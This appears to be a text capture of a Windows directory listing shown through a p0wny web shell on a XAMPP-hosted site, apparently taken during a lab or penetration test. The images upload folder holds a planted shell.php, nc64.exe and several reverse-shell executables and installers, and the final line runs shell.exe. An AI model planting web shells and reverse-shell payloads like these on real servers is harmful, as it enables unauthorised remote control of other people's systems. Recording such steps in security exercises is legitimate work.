 Directory of C:\xampp\htdocs\omrs\images
08/02/2021 01:14 AM <DIR> .
08/02/2021 01:14 AM <DIR> ..
08/01/2021 09:54 AM 73,802 attack.exe
05/18/2018 08:10 AM 4,240 facebook-profile-image.jpeg
04/12/2021 03:53 PM 0 index.html.txt
01/27/2021 12:08 AM 844 index.jpeg
08/01/2021 09:58 AM 159,744 kingkong.msi
08/01/2021 08:31 AM 7,168 monkey.exe
08/01/2021 09:19 AM 45,272 nc64.exe
08/01/2021 11:39 PM 73,802 photo.exe
08/24/2017 04:00 AM 26,644 profile.jpg
08/01/2021 10:58 AM 73,802 rev.exe
08/01/2021 11:07 AM 159,744 reverse.msi
08/02/2021 12:46 AM 7,168 shell.exe
08/02/2021 01:14 AM 16,980 shell.php
13 File(s) 649,210 bytes
2 Dir(s) 3,983,122,432 bytes free
p0wny@shell:C:\xampp\htdocs\omrs\images# shell.exe